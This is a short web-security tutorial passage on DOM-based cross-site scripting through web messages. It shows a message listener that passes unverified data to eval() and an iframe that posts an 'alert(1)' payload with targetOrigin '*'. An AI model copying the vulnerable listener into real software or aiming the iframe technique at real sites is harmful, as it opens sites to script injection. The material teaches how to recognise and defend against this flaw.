 How to construct an attack using web messages as the source
Consider the following code:
<script>
window.addEventListener('message', function(e){
    eval(e.data);
    });
</script>
This is vulnerable because an attacker could inject a JavaScript payload by constructing the following iframe:
<iframe src="//vulnerable-website"
onload="this.contentWindow.postMessage('alert(1)','*')">
As the event listener does not verify the origin of the message, and the postMessage() method specifies the
targetOrigin "*", the event listener accepts the payload and passes it into a sink, in this case, the eval() function.